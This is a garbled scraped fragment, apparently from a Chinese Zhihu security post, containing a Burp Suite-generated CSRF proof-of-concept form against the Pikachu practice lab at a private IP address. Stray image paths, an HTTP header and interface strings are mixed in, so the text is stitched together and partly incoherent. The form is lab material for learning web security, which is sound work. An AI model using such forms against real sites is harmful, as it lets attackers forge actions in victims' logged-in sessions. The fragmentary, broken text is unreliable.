 Upgrade-Insecure-Requests: 1
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.222.129/pikachu/vul/csrf/csrfget/csrf_get.php">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
知乎 @黑客老鸟-九青
再生成 用浏览器测试 复制HTML 关闭